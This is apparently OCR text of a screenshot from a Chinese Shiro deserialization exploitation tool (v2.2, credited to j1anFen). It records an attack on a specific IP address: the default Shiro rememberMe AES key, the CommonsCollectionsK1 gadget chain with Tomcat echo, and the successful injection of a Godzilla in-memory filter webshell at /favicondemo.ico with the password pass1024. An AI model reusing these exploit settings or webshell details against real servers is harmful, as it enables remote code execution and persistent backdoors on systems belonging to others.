 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://47.102.203.193:8080/doLogin 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 哥斯拉[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
哥斯拉[Filter] 注入成功!
路径：http://47.102.203.193:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
by j1anFen